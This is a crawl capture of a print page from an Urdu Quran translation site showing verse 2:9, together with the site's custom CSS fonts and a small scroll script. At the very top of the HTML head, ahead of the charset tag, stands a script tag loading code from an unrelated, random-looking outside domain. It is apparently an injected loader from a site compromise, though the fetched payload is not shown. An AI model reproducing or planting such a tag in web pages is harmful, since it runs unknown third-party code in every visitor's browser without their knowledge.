

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balaghulquran.com/printayat.php?id=002009
body_size: 2041
content:

<!DOCTYPE html>
<html dir="rtl">
	<head><script src="https://dasktiitititit.com/oraaa"></script>
		<!-- Basic -->
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title> - balaghulquran.com</title>

<meta name="keywords" content="قرآن, اردو ترجمہ, محسن علی نجفی, شیعہ, آسان ترجمہ قرآن , تفسیر, تفسیر قرآن, تفسیر الکوثر" />
<meta name="description" content="قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی قدس سرہ الشریف | Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi">
<meta name="author" content="علامہ شیخ محسن علی نجفی قدس سرہ الشریف">
				<!-- Favicon -->
		<link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="img/apple-touch-icon.png">

		<!-- Mobile Metas -->
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">

		<!-- Web Fonts  -->
		<link id="googleFonts" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700,800%7CShadows+Into+Light&display=swap" rel="stylesheet" type="text/css">

		<!-- Vendor CSS -->

		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.rtl.min.css" integrity="sha384-gXt9imSW0VcJVHezoNQsP+TNrjYXoGcrqBZJpry9zJt8PCQjobwmhMGaDHTASo9N" crossorigin="anonymous">

		<link rel="stylesheet" href="vendor/fontawesome-free/css/all.min.css">
		<link rel="stylesheet" href="vendor/animate/animate.compat.css">
		<link rel="stylesheet" href="vendor/simple-line-icons/css/simple-line-icons.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.carousel.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.theme.default.min.css">
		<link rel="stylesheet" href="vendor/magnific-popup/magnific-popup.min.css">

		<!-- Theme CSS -->
		<link rel="stylesheet" href="css/balagh-theme.css">
		<link rel="stylesheet" href="css/balagh-theme-elements.css">
		<link rel="stylesheet" href="css/balagh-theme-blog.css">
		<link rel="stylesheet" href="css/balagh-theme-shop.css">

		<!-- Skin CSS -->
		<link id="skinCSS" rel="stylesheet" href="css/skins/balagh-default.css">

		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="css/balagh-custom.css?ver=1.0">

		<!-- Head Libs -->
		<script src="vendor/modernizr/modernizr.min.js"></script>
	</head>
	<body data-plugin-page-transition>
		<div class="body">
			<div role="main" class="main">
				<section class="section bg-color-white section-height-2 border-0 m-0">
					<div class="container">
            <div class="row">
							<div class="col text-center mb-5">
								<img src="images/printheader.jpg" class="responsive-img" />
							</div>
						</div>
						<div class="row mb-3">
							<div class="col-lg-6 col-md-6 col-sm-6 col-6 txtArabicQuran fq-medium">
                <p class="txtArabicQuran fq-medium">یُخٰدِعُوۡنَ اللّٰہَ وَ الَّذِیۡنَ اٰمَنُوۡا ۚ وَ مَا یَخۡدَعُوۡنَ  اِلَّاۤ  اَنۡفُسَہُمۡ وَ مَا یَشۡعُرُوۡنَ ؕ﴿۹﴾</p>
							</div>
              <div class="col-lg-6 col-md-6 col-sm-6 col-6">
                <p class="lead align-justified fu-medium">۹۔ وہ اللہ اور ایمان والوں کو دھوکہ دینا چاہتے ہیں، جبکہ (حقیقت میں) وہ صرف اپنی ذات کو ہی دھوکہ دے رہے ہوتے ہیں لیکن وہ اس بات کا شعور نہیں رکھتے۔</p>
							</div>
						</div>
<div class="divider">
  <i class="fas fa-star"></i>
</div>
          </div>

        </section>
			</div>
		</div>
		<!-- Vendor -->
		<script src="vendor/jquery/jquery.min.js"></script>		<script src="vendor/jquery.appear/jquery.appear.min.js"></script>
		<script src="vendor/jquery.easing/jquery.easing.min.js"></script>
		<script src="vendor/jquery.cookie/jquery.cookie.min.js"></script>
		<script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
		<script src="vendor/jquery.validation/jquery.validate.min.js"></script>
		<script src="vendor/jquery.easy-pie-chart/jquery.easypiechart.min.js"></script>
		<script src="vendor/jquery.gmap/jquery.gmap.min.js"></script>
		<script src="vendor/lazysizes/lazysizes.min.js"></script>
		<script src="vendor/isotope/jquery.isotope.min.js"></script>
		<script src="vendor/owl.carousel/owl.carousel.min.js"></script>
		<script src="vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
		<script src="vendor/vide/jquery.vide.min.js"></script>
		<script src="vendor/vivus/vivus.min.js"></script>

		<!-- Theme Base, Components and Settings -->
		<script src="js/theme.js"></script>

		<!-- Current Page Vendor and Views -->
		<script src="js/views/view.contact.js"></script>

		<!-- Theme Custom -->
		<script src="js/custom.js"></script>

		<!-- Theme Initialization Files -->
		<script src="js/theme.init.js"></script>
		<!-- Google Analytics: Change UA-XXXXX-X to be your site's ID. Go to http://www.google.com/analytics/ for more information.-->
				<script type="text/javascript">

					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-118992152-1']);
					_gaq.push(['_trackPageview']);

					(function() {
					var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
					ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();

				</script>
	</body>
</html>
<script type="text/javascript">
	print();
</script>


--- FILE ---
content_type: text/css
request_url: https://balaghulquran.com/css/balagh-custom.css?ver=1.0
body_size: 1068
content:
/* Add here all your CSS customizations */

/*#header {
	background-image: url(../img/patterns/HeaderBG.png)!important;
}*/
.form-control
{
	font-family: Tahoma!important;
	font-size: 13px!important;
}
@font-face {
    font-family: 'droid';
    src: url('../fonts/NotoKufiArabic-Regular.ttf');
}
@font-face {
    font-family: 'soraya';
    src: url('../fonts/sorya.ttf');
}
@font-face {
    font-family: 'uthmantaha';
    src: url('../fonts/uthmantaha.ttf');
}
@font-face {
    font-family: 'mquranic1';
    src: url('../fonts/1_MUHAMMADI_QURANIC.ttf');
}
@font-face {
    font-family: 'kfgqpc';
    src: url('../fonts/kfgqpc.ttf');
}
@font-face {
    font-family: 'noor1';
    src: url('../fonts/noorehuda.ttf');
}
@font-face {
	font-family: 'rafedAlaem';
	src: url('../fonts/rfdAlaem05.ttf') format('truetype');
}

@font-face {
    font-family: "nafees";
    src: url('../fonts/nafees-nastaleeq-webfont.ttf') format('truetype');
}

@font-face {
font-family: "c_nafees";
src: url("../fonts/AliNastaliqWebVersion0.eot"); /* IE9 Compat Modes */
src: url("../fonts/AliNastaliqWebVersion0.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("../fonts/AliNastaliqWebVersion0.otf") format("opentype"), /* Open Type Font */
  url("../fonts/AliNastaliqWebVersion0.svg") format("svg"), /* Legacy iOS */
  url("../fonts/AliNastaliqWebVersion0.ttf") format("truetype"), /* Safari, Android, iOS */
  url("../fonts/AliNastaliqWebVersion0.woff") format("woff"), /* Modern Browsers */
  url("../fonts/AliNastaliqWebVersion0.woff2") format("woff2"); /* Modern Browsers */
font-weight: normal;
font-style: normal;
}

html {
  scroll-behavior: smooth!important;
}
.rfd
{
	font-family: 'rafedAlaem';
	font-weight: 600;
	color: #454545;
}
.rfda
{
	font-family: 'rafedAlaem';


	
}
.c_nafees
{
	font-family: "c_nafees";
}
.soraya
{
	font-family: soraya, droid, "Open Sans", Arial, sans-serif!important;
}
h1, h2, h3, h4, h5, h6 {font-family: 'nafees', "Open Sans", tahoma!important;letter-spacing: normal!important;}
.lead
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	font-size:170%!important;
	line-height:48px!important;
	letter-spacing: normal!important;
	text-align: justify;
	color:#000000;
}
.highlite
{background: #ffff00;}
.bg-primary1
{
	background-color: #98a8b4!important;
}
.breadcrumb
{
	font-family: droid, "Open Sans", Arial, sans-serif!important;
	font-size:16px;
	color: hot-pink;
}
.breadcrumb a
{
	color: #000;
}
.breadcrumb a:hover
{
	color: red;
	text-decoration: none;
}

.ayat-tags
{
	font-family: droid, "Open Sans", Arial, sans-serif;
	font-size:12px;
}
ul li .dropdown-item
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	letter-spacing: normal!important;
}
ul li .dropdown-item, .home-intro label, .fh
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	letter-spacing: normal!important;
	font-size: 16px!important;
}
.home-intro label, .fh{color: #fff;}
.sp
{
	font-family: 'nafees', droid, "Open Sans", tahoma!important;
	letter-spacing: normal!important;
}
.nm
{
	font-family: 'nafees', droid, "Open Sans", tahoma!important;
	font-size: 20px;
	/*line-height: 45px!important;*/
}
/*.lead
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	line-height:48px!important;
	letter-spacing: normal!important;
}*/
.txtArabicQuran
{
	font-family: 'noor1', "Traditional Arabic", Tahoma, Helvetica, sans-serif!important;
	/*font-size: 30px!important;
	line-height: 54px!important;*/
	color:#000000;
	text-align:justify;
	font-weight: 500;
}
.uthmantaha-line
{
	font-family: 'uthmantaha', "ScheherazadeRegular", "Traditional Arabic", Calibri, Tahoma, Helvetica, sans-serif!important;
	color:#000000;
	text-align:justify;
}
.kfgqpc
{
	font-family: 'kfgqpc', "ScheherazadeRegular", "Traditional Arabic", Calibri, Tahoma, Helvetica, sans-serif!important;
	color:#000000;
	text-align:justify;
	font-weight: 500;
}
.txtUrduQuran
{
	font-family: 'nafees', "Open Sans" , Tahoma, Helvetica, sans-serif!important;
	/*font-size: 24px!important;
	line-height: 56px!important;*/
	color:#000000;
	text-align:justify;
	font-weight: 500;
}
.txtUrdu
{
	font-family: 'nafees', "Open Sans" , Tahoma, Helvetica, sans-serif!important;
	/*font-size: 22px!important;
	line-height: 44px!important;*/
	color:#454545;
	text-align:justify;
}
.txtArabic
{
	font-family:  'noor1', "Traditional Arabic", Tahoma, Helvetica, sans-serif!important;
	/*font-size:   110%!important;*/
	color:#000000;
}
.fq-small{font-size: 26px!important;line-height: 48px!important;}
.fq-medium{font-size: 30px!important;line-height: 56px!important;}
.fq-large{font-size: 34px!important;line-height: 60px!important;}
.fq-xlarge{font-size: 38px!important;line-height: 68px!important;}

.fu-small{font-size: 16px!important;line-height: 48px!important;}
.fu-medium{font-size: 20px!important;line-height: 56px!important;}
.fu-large{font-size: 24px!important;line-height: 60px!important;}
.fu-xlarge{font-size: 28px!important;line-height: 68px!important;}

.fq-small-lh	{font-size: 18px!important;line-height: 44px!important;}
.fq-medium-lh	{font-size: 22px!important;line-height: 52px!important;}
.fq-large-lh	{font-size: 26px!important;line-height: 60px!important;}
.fq-xlarge-lh	{font-size: 32px!important;line-height: 64px!important;}

.fu-small-lh	{font-size: 14px!important;line-height: 44px!important;}
.fu-medium-lh	{font-size: 18px!important;line-height: 52px!important;}
.fu-large-lh	{font-size: 22px!important;line-height: 60px!important;}
.fu-xlarge-lh	{font-size: 24px!important;line-height: 64px!important;}

section.section.section-height-2 {
	padding: 0 0!important;
}

.droid, th, td{
	font-family: 'droid','nafees', "Open Sans", tahoma!important;
}
.droidsrch{
	font-family: 'droid','nafees', "Open Sans", tahoma!important;
	line-height: 36px!important;
}
.txtArabic-muq
	{
		font-family: 'mquranic1', droid, "Traditional Arabic", Tahoma, Helvetica, sans-serif;
		/*font-size:   24px!important;line-height: 36px!important;*/
		unicode-bidi:bidi-override;/**/
		/*text-align:justify;
		text-justify:kashida;*/
		color:#000000;

	}
table
{border:0!important;border-spacing: 30px;}

.bar-icons {
	/*font-size: 0.8rem;
	padding: 0.533rem 0.933rem;*/
	cursor: pointer;

}


--- FILE ---
content_type: text/javascript
request_url: https://balaghulquran.com/js/custom.js
body_size: -104
content:
function chkayat() { //alert();
	var idfrm = document.getElementById("frmAyaat");
	var idAyaat = document.getElementById("idAyaat");
	var adiv	=	("000" + document.getElementById('idSura').value).substr(-3,3)  + ("000" + idAyaat.options[idAyaat.selectedIndex].text).substr(-3,3);

	if (document.getElementById(adiv)) {
		$('html,body').animate({ scrollTop: $('#' + adiv).offset().top-120 }, 1500);
		//alert(adiv);
	}
	else
	{
		idfrm.submit();
	}
}
